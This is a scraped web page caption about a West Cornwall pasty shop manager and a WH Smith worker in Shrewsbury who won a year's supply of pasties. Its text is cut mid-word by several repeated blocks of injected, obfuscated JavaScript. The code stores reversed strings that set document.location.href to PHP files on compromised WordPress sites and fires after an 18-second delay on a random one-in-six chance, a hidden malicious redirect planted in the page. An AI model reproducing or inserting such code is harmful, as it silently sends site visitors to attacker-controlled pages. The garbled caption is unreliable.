 West Cornwall pasty shop manager Sarah Rouen with John Brownlie fomr the WH Smiths s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore in Shrewsbury who has won a years supply of pasties.